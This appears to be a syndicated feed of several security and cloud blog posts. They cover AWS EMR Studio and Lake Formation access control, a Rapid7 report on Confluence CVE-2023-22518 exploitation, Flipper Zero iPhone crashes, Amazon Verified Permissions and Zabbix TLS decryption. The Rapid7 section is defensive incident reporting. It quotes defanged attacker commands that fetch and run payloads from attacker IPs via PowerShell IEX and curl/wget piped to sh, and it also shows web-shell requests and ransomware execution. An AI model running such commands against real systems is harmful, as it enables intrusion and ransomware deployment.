To create a resource link, complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the company database, verify that the owner account ID is the data producer account (123456789012), and on the Actions menu, choose Create Resource links.
  4. For Resource link name, enter the name of the resource link (for example, company-shared).
  5. For Shared database’s region, choose the Region of the company database.
  6. For Shared database, choose the company database.
  7. For Shared database’s owner ID, enter the account ID of the data producer account (123456789012).
  8. Choose Create.

Create a resource link for the shared database

Grant permissions on the resource link to the runtime role principle

Grant permissions on the resource link to sales-runtime-role and human-resource-runtime-role using the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the resource link (company-shared) and on the Actions menu, choose Grant.
  4. In the Principles section, select IAM users and roles, and choose sales-runtime-role and human-resource-runtime-role.
  5. In the LF-Tags or catalog resources section, for Databases, choose company-shared.
  6. In the Resource link permissions section, select Describe.

This allows the runtime roles to describe the resource link. We don’t make any selections for grantable permissions because runtime roles shouldn’t be able to grant permissions to other principles.

  1. Choose Grant.

Grant permissions on the resource link to the runtime role principle

Grant permission on the tables to the runtime role principle

You need to grant permissions on the tables to sales-runtime-role and human-resource-runtime-role to allow data access:

  • Human-resource-runtime-role should have describe and select permissions on all columns in the employees table, and no permissions on the products table.
  • Sales-runtime-role should have select permissions on the columns uid, name, and department in the employees table, and describe and select permissions on all columns in the products table.

Grant permission on the employees table to human-resource-runtime-role

Complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the resource link (company-shared) and on the Actions menu, choose Grant on Target.
  4. In the Principles section, select IAM users and roles, then choose human-resource-runtime-role.
  5. In the LF-Tags or catalog resources section, select Named data catalog resources and specify the following:
    1. For Databases, choose company.
    2. For Tables¸ choose employees.
  6. In the Table permissions section, for Table permissions, select Describe and Select.
  7. In the Data permissions section, select All data access.
  8. Choose Grant.

Grant permission on the employees table to human-resource-runtime-role

Grant permission on the employees table to sales-runtime-role

Complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the resource link (company-shared) and on the Actions menu, choose Grant on Target.
  4. In the Principles section, select IAM users and roles, then choose sales-runtime-role.
  5. In the LF-Tags or catalog resources section, select Named data catalog resources and specify the following:
    1. For Databases, choose company.
    2. For Tables, choose employees.
  6. In the Table permissions section, for Table permissions, select Select.
  7. In the Data permissions section, select Column-based access.
  8. Select Include columns and choose the uid, name, and department columns.
  9. Choose Grant.

 Grant permission on the employees table to sales-runtime-role

Grant permission on the products table to sales-runtime-role

Complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the resource link (company-shared) and on the Actions menu, choose Grant on Target.
  4. In the Principles section, select IAM users and roles, then choose sales-runtime-role.
  5. In the LF-Tags or catalog resources section, select Named data catalog resources and specify the following:
    1. For Databases, choose company.
    2. For Tables, choose products.
  6. In the Table permissions section, for Table permissions, select Select and Describe.
  7. In the Data permissions section, select All data access.
  8. Choose Grant.

Grant permission on the products table to sales-runtime-role

Log in to EMR Studio and use the EMR Studio Workspace

Switch your role to alice-role or bob-role on the console using different web browsers to test access. Open the EMRStudioLink URL from the CloudFormation stack output to sign in to the EMR Studio with each role, then complete the following steps:

  1. Choose Workspaces in the navigation pane and choose Create Workspace.
  2. Enter a name and a description for the Workspace.
  3. Choose Create Workspace.

A new tab containing JupyterLab will open automatically when the Workspace is ready. Enable pop-ups in your browser if necessary.

  1. Chose the Compute icon in the navigation pane to attach the EMR Studio Workspace with a compute engine.
  2. Select EMR cluster on EC2 for Compute type.
  3. Choose the EMR cluster ID you created with AWS CloudFormation.
  4. For Runtime role, choose sales-runtime-role if signed in as alice-role. Choose human-resource-runtime-role if signed in as bob-role.
  5. Choose Attach.

attach EMR Studio Workspace to cluster

Run code in the EMR Studio Workspace and verify data access

Run the following code in the EMR Studio Workspace with a PySpark kernel after signing in with alice-role or bob-role:

%%sql -o result -n -1
select * from `company-shared`.products limit 5;

%%sql -o result -n -1
select * from `company-shared`.employees limit 5;

You should see different results when using different roles.

According to our data access configuration in Lake Formation, Alice will have full data access for the products table. She can view all the columns except for salary in the employees table.

Alice (sales) query result

For Bob, according to our data access configuration in Lake Formation, he will have full data access to the employees table, but he has no access to the products table.

Bob (human resource) query result

Clean up

When you’re finished experimenting with this solution, clean up your resources:

  1. Stop and delete the EMR Studio Workspaces created in the data consumer AWS account.
  2. Delete all the content in the S3 bucket EMRS3Bucket in the data consumer AWS account.
  3. Delete the CloudFormation stack in the data consumer AWS account.
  4. Delete all the content in the S3 bucket DataLakeS3Bucket in the data producer AWS account.
  5. Delete the CloudFormation stack in the data producer AWS account.

Conclusion

This post showed how you can use runtime roles to connect to an EMR Studio Workspace with Amazon EMR to apply cross-account fine-grained data access control with Lake Formation. We also demonstrated how multiple EMR Studio users can connect to the same EMR cluster, each using a runtime role scoped with permissions matching their individual level of access to data.

To learn more about using EMR Studio Workspaces with Lake Formation, refer to Run an EMR Studio Workspace with a runtime role. We encourage you to try out this new functionality, and connect with the us if you have any questions or feedback!


About the Authors

Ashley Zhou is a Software Development Engineer at AWS. She is interested in data analytics and distributed systems.

Srividya Parthasarathy is a Senior Big Data Architect on the AWS Lake Formation team. She enjoys building analytics and data mesh solutions on AWS and sharing them with the community.

Rapid7-Observed Exploitation of Atlassian Confluence CVE-2023-22518

Post Syndicated from Rapid7 original https://blog.rapid7.com/2023/11/06/etr-rapid7-observed-exploitation-of-atlassian-confluence-cve-2023-22518/

Rapid7-Observed Exploitation of Atlassian Confluence CVE-2023-22518

Daniel Lydon and Conor Quinn contributed attacker behavior insights to this blog.

As of November 5, 2023, Rapid7 Managed Detection and Response (MDR) is observing exploitation of Atlassian Confluence in multiple customer environments, including for ransomware deployment. We have confirmed that at least some of the exploits are targeting CVE-2023-22518, an improper authorization vulnerability affecting Confluence Data Center and Confluence Server. Atlassian published an advisory for the vulnerability on October 31, 2023. MDR has also observed attempts to exploit CVE-2023-22515, a critical broken access control vulnerability in Confluence that came to light on October 4.

Atlassian updated their advisory for CVE-2023-22518 on November 3 to note that exploitation of the vulnerability had been reported to them by a customer.

Observed attacker behavior

Beginning November 5, 2023, Rapid7 MDR began responding to exploitation of Confluence Server within various customer environments. The alerts we observed occurred between 2023-11-05 10:08:34 and 23:05:35 UTC.

The process execution chain, for the most part, is consistent across multiple environments, indicating possible mass exploitation of vulnerable internet-facing Atlassian Confluence servers.

Rapid7 observed POST requests in HTTP access logs (/atlassian/confluence/logs) on both Windows and Linux. The requests were sent to /json/setup-restore.action?synchronous=true, as seen in the example below:

[05/Nov/2023:11:54:54 +0000] - SYSTEMNAME 193.176.179[.]41 POST /json/setup-restore.action?synchronous=true HTTP/1.1 302 44913ms - - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
[05/Nov/2023:11:56:09 +0000] admin SYSTEMNAME 193.176.179[.]41 GET /rest/plugins/1.0/?os_authType=basic HTTP/1.1 200 153ms 388712 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
[05/Nov/2023:11:56:10 +0000] admin SYSTEMNAME 193.176.179[.]41 DELETE /rest/plugins/1.0/web.shell.Plugin-key HTTP/1.1 404 3ms 40 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
[05/Nov/2023:11:56:10 +0000] admin SYSTEMNAME 193.176.179[.]41 POST /rest/plugins/1.0/?token=-TOKENNUM HTTP/1.1 202 26ms 344 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
[05/Nov/2023:11:56:11 +0000] admin SYSTEMNAME 193.176.179[.]41 GET /rest/plugins/1.0/tasks/1f5049f1-6fd7-471d-937c-7afbe3158019 HTTP/1.1 200 4ms 229 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
[05/Nov/2023:11:56:16 +0000] admin SYSTEMNAME 193.176.179[.]41 GET /rest/plugins/1.0/tasks/1f5049f1-6fd7-471d-937c-7afbe3158019 HTTP/1.1 200 3ms 274 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Nov/2023:11:56:16 +0000] admin SYSTEMNAME 193.176.179[.]41 POST /plugins/servlet/com.jsos.shell/ShellServlet?act=3 HTTP/1.1 200 27ms 212 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
[05/Nov/2023:11:56:17 +0000] admin SYSTEMNAME 193.176.179[.]41 POST /plugins/servlet/com.jsos.shell/ShellServlet?act=3 HTTP/1.1 200 13ms 283 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
[05/Nov/2023:11:56:17 +0000] admin SYSTEMNAME 193.176.179[.]41 POST /plugins/servlet/com.jsos.shell/ShellServlet?act=3 HTTP/1.1 200 14ms 556 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
[05/Nov/2023:11:56:18 +0000] admin SYSTEMNAME 193.176.179[.]41 DELETE /rest/plugins/1.0/web.shell.Plugin-key HTTP/1.1 204 129ms - - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36

Rapid7 managed services observed the following processes on the host systems as part of exploitation:

  • Linux

Parent process:

/opt/atlassian/confluence/jre//bin/java -Djava.util.logging.config.file=/opt/atlassian/confluence/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=XXXX -Datlassian.plugins.startup.options= -Dorg.apache.tomcat.websocket.DEFAULT_BUFFER_SIZE=32768 -Dconfluence.context.path= -Djava.locale.providers=JRE,SPI,CLDR -Dsynchrony.enable.xhr.fallback=true -Datlassian.plugins.enable.wait=300 -Djava.awt.headless=true -Xloggc:/opt/atlassian/confluence/logs/gc-YYYY-MM-DD_XX-XX-XX.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=2M -Xlog:gc+age=debug:file=/opt/atlassian/confluence/logs/gc-YYYY-MM-DD_XX-XX-XX.log::filecount=5,filesize=2M -XX:G1ReservePercent=20 -XX:+UseG1GC -XX:+ExplicitGCInvokesConcurrent -XX:+PrintGCDateStamps -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=256m -Xms1024m -Xmx1024m -Dignore.endorsed.dirs= -classpath /opt/atlassian/confluence/bin/bootstrap.jar:/opt/atlassian/confluence/bin/tomcat-juli.jar -Dcatalina.base=/opt/atlassian/confluence -Dcatalina.home=/opt/atlassian/confluence -Djava.io.tmpdir=/opt/atlassian/confluence/temp org.apache.catalina.startup.Bootstrap start

Child process:

/usr/bin/bash -c whoami
Additional Commands (decoded and deobfuscated):
echo -n hxxp://193.176.179[.]41/agae > /tmp/lru
echo -n hxxp://193.43.72[.]11/mdrg > /tmp/lru
  • Windows

Parent process:

"DRIVE:\Confluence\Confluence\bin\tomcat9.exe" "//RS//Confluence"

Child processes:

cmd /c whoami 

Additional Commands (decoded and deobfuscated):
IEX((New-Object Net.WebClient).DownloadString("hxxp[:]//193[.]176[.]179[.]41/tmp.37")) 

Post-exploitation behavior

After the initial enumeration activity (whoami command spawned via Bash), the adversary executed Base64 commands to spawn follow-on commands via python2 or python3.

/usr/bin/bash -c whoami
echo -n hxxp://193.176.179[.]41/agae > /tmp/lru
uname -p 2> /dev/null (spawned by /usr/bin/python3.6)
/usr/bin/id -u (spawned by /usr/bin/python3.6)
/bin/chmod +x ./qnetd (spawned by /usr/bin/python3.6)
/bin/chmod 755 ./qnetd (spawned by /usr/bin/python3.6)
/tmp/qnetd (ransomware execution)

—-----------------------------------------
/usr/bin/bash -c whoami
echo -n hxxp://193.43.72[.]11/mdrg > /tmp/lru
curl -s hxxp://193.43.72[.]11/mdrg.sh || wget -q -O- hxxp://193.43.72[.]11/mdrg[.]sh)%7Csh 
/usr/bin/cat /tmp/lru (spawned by /usr/bin/bash)
/usr/bin/uname -m (spawned by /usr/bin/bash)
/usr/bin/rm -rf /tmp/lru (spawned by /usr/bin/bash)
/usr/bin/rm -rf sh (spawned by /usr/bin/bash)
/usr/bin/id -u (spawned by /usr/bin/bash) 
/usr/bin/rm -rf ./qnetd(spawned by /usr/bin/bash)
/usr/bin/chmod +x ./qnetd (spawned by /usr/bin/bash)
/usr/bin/chmod 755 ./qnetd (spawned by /usr/bin/bash)
/usr/bin/rm -rf ./qnetd (spawned by /usr/bin/python2.7)
/usr/bin/uname -p (spawned by /usr/bin/python2.7)
/usr/bin/id -u (spawned by /usr/bin/python2.7) 
/usr/bin/chmod +x ./qnetd (spawned by /usr/bin/python2.7)
/usr/bin/chmod 755 ./qnetd (spawned by /usr/bin/python2.7)
/tmp/qnetd (ransomware execution)

In multiple attack chains, Rapid7 observed post-exploitation command execution to download a malicious payload hosted at 193.43.72[.]11 and/or 193.176.179[.]41, which, if successful, led to single-system Cerber ransomware deployment on the exploited Confluence server.

Mitigation guidance

All versions of Confluence Server and Confluence Data Center are vulnerable to CVE-2023-22518. The vulnerability has been remediated in the following fixed versions:

  • 7.19.16
  • 8.3.4
  • 8.4.4
  • 8.5.3
  • 8.6.1

Atlassian Cloud users are not affected by this vulnerability. If your Confluence site is accessed via an atlassian.net domain, it is hosted by Atlassian and is not vulnerable to this issue.

Customers should update to a fixed version of Confluence on an emergency basis, restricting external access to the application at least until they are able to remediate. If you are unable to restrict access to the application or update on an emergency basis, Atlassian’s advisory includes interim measures you can take to mitigate risk from known attack vectors. As always, Rapid7 strongly recommends applying vendor-supplied patches rather than relying solely on temporary mitigations.

Indicators of compromise

IP addresses:

  • 193.176.179[.]41
  • 193.43.72[.]11
  • 45.145.6[.]112

Domains:
j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad[.]onion

File hashes:

  • Bat file: /tmp/agttydcb.bat – MD5: 81b760d4057c7c704f18c3f6b3e6b2c4

  • ELF ransomware binary: /tmp/qnetd – SHA256: 4ed46b98d047f5ed26553c6f4fded7209933ca9632b998d265870e3557a5cdfe

Ransom note: read-me3.txt

Rapid7 customers

InsightVM and Nexpose customers can assess their exposure to CVE-2023-22518 with an unauthenticated check available as of the November 1, 2023 content release.

InsightIDR and Managed Detection and Response customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. The following detection rules are deployed and alerting on activity related to Atlassian Confluence exploitation:

  • Suspicious Process – Confluence Java App Launching Processes
  • Webshell – Commands Launched by Webserver

Crashing iPhones with a Flipper Zero

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/11/crashing-iphones-with-a-flipper-zero.html

The Flipper Zero is an incredibly versatile hacking device. Now it can be used to crash iPhones in its vicinity by sending them a never-ending stream of pop-ups.

These types of hacks have been possible for decades, but they require special equipment and a fair amount of expertise. The capabilities generally required expensive SDRs­—short for software-defined radios­—that, unlike traditional hardware-defined radios, use firmware and processors to digitally re-create radio signal transmissions and receptions. The $200 Flipper Zero isn’t an SDR in its own right, but as a software-controlled radio, it can do many of the same things at an affordable price and with a form factor that’s much more convenient than the previous generations of SDRs.

Security updates for Monday

Post Syndicated from jake original https://lwn.net/Articles/950413/

Security updates have been issued by Debian (chromium, open-vm-tools, openjdk-17, pmix, and trafficserver), Fedora (netconsd, podman, suricata, and usd), Oracle (.NET 6.0, .NET 7.0, binutils, ghostscript, java-1.8.0-openjdk, kernel, and squid), SUSE (apache-ivy, gstreamer-plugins-bad, kernel, nodejs12, opera, poppler, rubygem-activesupport-5.2, tiff, util-linux, and virtualbox), and Ubuntu (krb5).

Build an entitlement service for business applications using Amazon Verified Permissions

Post Syndicated from Abdul Qadir original https://aws.amazon.com/blogs/security/build-an-entitlement-service-for-business-applications-using-amazon-verified-permissions/

Amazon Verified Permissions is designed to simplify the process of managing permissions within an application. In this blog post, we aim to help customers understand how this service can be applied to several business use cases.

Companies typically use custom entitlement logic embedded in their business applications. This is the most common approach, and it involves writing custom code to manage user access permissions. We’ll explore the common challenges faced by application developers and access administrators when handling user access permissions in an application and how Verified Permissions can help you solve these challenges. We’ll provide an integration guide for incorporating Verified Permissions into an entitlement service, specifically for use cases such as payment management. Finally, we’ll discuss the advantages of using a granular, adaptable, and externally managed access control system.

This blog post will provide a comprehensive and centralized approach to managing access policies, reducing administrative overhead, and empowering line-of-business users to define, administer, and enforce application entitlement policies.

Challenges of building an entitlement system

Entitlements refer to the rules that determine what each user can or cannot do within an application. Figure 1 shows the architecture of a common entitlement system, with components embedded in applications and entitlements stored in multiple data stores.

Figure 1: Typical entitlement system

Figure 1: Typical entitlement system

Creating your own permissions management system can be resource-intensive, requiring time and expertise to ensure its effectiveness. Enterprises face many issues when building a custom entitlement management system, such as complexity, security risks, performance, and lack of scalability. Let’s delve into these issues in detail.

  • Data complexity – Entitlement decisions are often based on complex data relationships, such as user roles, group membership, and product permissions. Managing this complexity can be challenging, especially in a large organization with a lot of users, groups, and products.
  • Compliance and security – Building an entitlement system requires careful consideration of compliance regulations and security best practices. You need to protect user data, implement secure communication protocols, and handle potential security vulnerabilities.
  • Scalability – Permissions management systems must scale to handle large number of users and transactions. This can be a challenge, especially if the service is used to control access to critical resources.
  • Performance and availability – Entitlement services need to be performant, because they are often used to make real-time decisions. Additionally, they need to be reliable and consistent, so that users can be confident that their entitlements are accurate.

Architecting an entitlement service using Amazon Verified Permissions

Amazon Verified Permissions is a scalable permissions management and fine-grained authorization service that helps you build and modernize applications without relying heavily on coding authorization within your applications.

Let’s discuss how you can use Verified Permissions to manage entitlements.

Creating and deploying policies

Verified Permissions uses Cedar, a policy language that allows developers to express permissions as policies that permit users or forbid them from doing certain tasks. A central policy-based authorization system gives developers a consistent way to define and manage fine-grained authorization across applications, simplifies changing permission rules without a need to change code, and improves visibility by moving permissions out of the code.

By using Verified Permissions, you can create specific permission policies that incorporate characteristics of role-based access control (RBAC) and attribute-based access control (ABAC). This approach enables you to implement granular controls while prioritizing the principle of least privilege.

Use case 1: Mary, who works as a clerk, can submit and view payments. Her role within the payment management system allows for multiple actions, and the policy for this role can be defined as follows.

permit (
    principal,
    action in [
        PaymentManager::Action::"SubmitPayment",
        PaymentManager::Action::"UpdatePayment",
        PaymentManager::Action::"ListPayment"
    ],
    resource
)
when { principal.role == "clerk" };

In contrast, Shirley is an auditor, with access that only allows her to list payments. The policy for this role is as follows.

permit (
    principal,
    action in [PaymentManager::Action::"ListPayment"],
    resource
)
when { principal.role == "auditor" };

The payment system will pass the principal, action, resource, and the entity data to Verified Permissions. If the user information is not explicitly defined within the application, the payment system must retrieve it from data stores such as an identity provider or database.

Following that, Verified Permissions evaluates relevant policies by assembling policies that affect the calling principal and the resource in question to make a decision on whether the action should be permitted or denied. Once a decision is made, it is conveyed back to the application, which can then enforce the decision.

As you can see in Figure 2, Mary has access to submit a payment because she has the role of “clerk” and the policy shown earlier permits this action.

Figure 2: Using the test bench to test if Mary can submit payment

Figure 2: Using the test bench to test if Mary can submit payment

Shirley can’t submit a payment based on her role as an “auditor” and the action is denied, as shown in Figure 3.

Figure 3: Using the test bench to test if Shirley can submit payment

Figure 3: Using the test bench to test if Shirley can submit payment

However, she can list the payments, as the policy shown earlier permits this action, as shown in Figure 4.

Figure 4: Using the test bench to test if Shirley can list payments

Figure 4: Using the test bench to test if Shirley can list payments

Use case 2: Using the payment system application, CFO Jane delegates access for a high-value account, 111222333, to John, VP of Finance, during her vacation by creating a policy from a template. This gives John permission to approve payments on the account without Jane’s direct presence.

Policy template for approving payment: Figure 5 shows a sample policy template to approve payment. Policies created by using this template, like the one following, will provide the principal with the ability to approve payments for the resource.

permit (
    principal == ?principal,
    action in [PaymentManager::Action::"ApprovePayment”],
    resource == ?resource
);
Figure 5: Creating a policy template

Figure 5: Creating a policy template

Create the policy from the template: Figure 6 shows the policy created by using the preceding template. The parameters that you have to pass are the principal and resource information. For this use case, the principal is “John” and the resource is the account “111222333”, enabling John to approve payment for the account. (AWS recommends using a universally unique identifier (UUID) for the principal, but “John” is used in this blog post to make it more readable.)

Figure 6: Creating a policy from template

Figure 6: Creating a policy from template

Evaluate the policy: As expected, John is granted access to approve payment for the account 111222333, as shown in Figure 7.

Figure 7: Using the test bench to test if Jeff can approve payment

Figure 7: Using the test bench to test if Jeff can approve payment

Building an entitlement service with Verified Permissions

Verified Permissions enables you to build an entitlement service by externalizing authorization and centralizing policy management and administration. It allows you to tailor access control to your specific application requirements while leveraging the underlying entitlement management provided by Verified Permissions.

Integrating an existing entitlement service with Verified Permissions

Let’s look at how you can integrate an existing entitlement service with Verified Permissions, as shown in Figure 8. In this diagram, the underlying implementation of the entitlement service uses the standard enterprise technology stack. Amazon DynamoDB is used to store the user and role information.

Figure 8: Integrating an entitlement service with Verified Permissions

Figure 8: Integrating an entitlement service with Verified Permissions

Here’s an approach you can use to seamlessly integrate your existing entitlement service with Verified Permissions:

  1. Identify permissions: Begin by assessing your existing entitlement service to identify the permissions it currently uses, different roles, actions, and resources. Compile a detailed list of the permissions along with their respective purposes.
  2. Formulate policies: Map the permissions identified for each use case in the previous step into policies. You can use both inline policies and policy templates. In the AWS Management Console, use the Verified Permissions test bench to evaluate the policies you’ve drafted.
  3. Create policies: Depending on your business needs, create one or more policy stores within Verified Permissions. Create the policies within these policy stores. This is a one-time task and we recommend using automation to accomplish it.
  4. Update entitlement service: Use your entitlement service’s existing interface to create a logic that transforms the current request payload into the format that Verified Permissions’ authorization request expects. You might need to identify and incorporate missing parameters into the existing interfaces. Apply this same transformation logic to the response payload. Refer to this documentation for the Verified Permissions authorization request and response format.
  5. Integrate with Verified Permissions: Use the Verified Permission API or AWS SDK to integrate the entitlements service with Verified Permissions. This involves tasks such as fetching the user role from Amazon DynamoDB, making authorization requests to Verified Permissions, and processing the resulting responses.
  6. Testing: Thoroughly test your service after making the permission changes. Verify that all functionalities are working as expected and that the policies in Verified Permissions are being utilized correctly.
  7. Deployment: After your service passes the review process, roll out the updated entitlement service along with the integrated Verified Permissions functionality.
  8. Monitor and maintain: Following deployment, continuously monitor the performance and gather feedback. Be prepared to make further adjustments if necessary.
  9. Documentation and support: Provide comprehensive documentation for developers who will use your entitlement service. Clearly explain the available endpoints, the request and response formats, and the authorization requirements.

You can use a similar approach to integrate your existing entitlement service with other third-party permission management systems.

Building a new entitlement service in AWS using Amazon Verified Permissions

The reference architecture in Figure 9 shows how to build a new entitlement service using Verified Permissions. AWS customers already use Amazon Cognito for simple, fast authentication. With Amazon Verified Permissions, customers can also add simple, fast authorization to their applications by adding user profile attributes to the identity token generated by Amazon Cognito.

Figure 9: Entitlement service using Verified Permissions

Figure 9: Entitlement service using Verified Permissions

The workflow in the diagram is as follows:

  1. The user signs in to the application by using Amazon Cognito.
  2. If the authentication is successful, the pre-token generation Lambda function will be invoked.
  3. You can use the pre-token generation Lambda function to customize an identity token before Amazon Cognito generates it. In this case, the trigger is used to add the user profile attributes as new claims in the identity token.
    1. The user profile attributes are retrieved from Amazon Dynamo DB.
    2. The attributes are then added as new claims in the identity token.
  4. After the user is signed in, they request access to the protected resource in the application through Amazon API Gateway.
  5. Amazon API Gateway initiates an authorization check using a Lambda authorizer. A Lambda authorizer is a feature of the API Gateway that allows you to implement a custom authorization scheme using the identity token generated by Amazon Cognito.
  6. The Lambda authorizer validates, decodes, and retrieves the user profile attributes from the identity token.
  7. The Lambda authorizer calls the Verified Permission authorization API and passes the principal, action, resource, and user profile attributes as entities.
  8. Based on the decision returned by Verified Permissions, the user is permitted or denied access to the resource.

Common pitfalls of using an entitlement service

Entitlement services can be tricky, but there are a few common mistakes you can avoid to make them more secure and simpler to use:

  • Entitlement service misconfigurations can create security vulnerabilities and lead to data breaches. It is important to carefully configure the entitlement service and to regularly review policies to verify that they are correct and up-to-date.
  • When you first start using an entitlement service, it’s easy to give users too many permissions. This can make your application less secure and harder to manage. It’s important to give users only the permissions they need to do their jobs.
  • Users need to be trained on how to use the entitlement service correctly, especially when it comes to requesting and managing permissions. If users don’t know how to do these tasks appropriately, they could make mistakes that could leave your system vulnerable.

Conclusion

Amazon Verified Permissions is a comprehensive solution for businesses looking to manage granular access control, flexible authorization, and externalized access control. With this service, organizations can quickly and conveniently apply new policies across their environment, streamlining user management processes and helping to improve overall security. This post has highlighted the many benefits of using Verified Permissions for entitlement management within an application. We hope it has been helpful in understanding how you can apply this service to your business use cases.

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Want more AWS Security news? Follow us on Twitter.

Abdul Qadir

Abdul Qadir

Abdul is a Solutions Architect based in New York. He designs and architects solutions for independent software vendor (ISV) customers and helps customers in their cloud journeys. He’s been working in the financial and insurance industries and helping companies with digital transformation and modernizing their legacy systems.

Arun Sivaraman

Arun Sivaraman

Arun is a Boston-based Solutions Architect. He enjoys working with customers to create innovative solutions and supporting their digital transformation.

Decrypting Zabbix TLS with Wireshark

Post Syndicated from Markku Leiniö original https://blog.zabbix.com/decrypting-zabbix-tls-with-wireshark/26832/

One of the built-in security features in Zabbix is TLS (Transport Layer Security) support for external connections. This means that when your distributed Zabbix proxies or Zabbix agents connect to the Zabbix server (or vice versa), TLS can be used to encrypt all the connections. When the connections are encrypted, third parties cannot read the Zabbix components’ communication, even though they would be able to catch the network traffic in some way.

In specific cases you may still want to inspect the encrypted traffic, for example to troubleshoot some problems with Zabbix agents or proxies. I already wrote a post about troubleshooting Zabbix agent with Wireshark, but the TLS encryption prevents anyone seeing the actual contents of the packets.

Since the traffic is encrypted in the Zabbix components (the server, agents and proxies), there still is a way for you, the Zabbix administrator, to intervene with the encryption so that you can get hold of the unencrypted traffic as well. In this post I will explain the process.

First, let’s demonstrate the TLS encryption between a Zabbix agent and a Zabbix server. I have configured the agent (Zabbix Agent 2 actually) with these lines:

Hostname=Zabbix70-agent
ServerActive=zabbixtest.lein.io
TLSConnect=psk
TLSPSKIdentity=agent-ident
TLSPSKFile=/etc/zabbix/psk

In this example I’m using TLS with pre-shared key (PSK), and the key itself is saved in /etc/zabbix/psk. My favorite way of generating a PSK is using OpenSSL:

markku@agent:~$ openssl rand -hex 32
afa34bf1104a1457e11e7d3a9b1ff7f5fb4f494c92ca1a8a9c5e1437f8897416
markku@agent:~$

The same key must also be configured on the Zabbix server frontend, see the Zabbix documentation for the PSK configuration details:

After the configurations I captured the Zabbix traffic for some time on the Zabbix server (using sudo tcpdump port 10051 -v -w zabbix70-tls-agent.pcap), stopped the capture, copied the capture file to my workstation, and opened it with Wireshark.

The capture file can be downloaded here:

Note: I recommend using Wireshark version 4.1.0 or later when analyzing captures containing Zabbix traffic because the built-in Zabbix protocol support was only added to Wireshark in version 4.1.0.


The packet list looks like this:

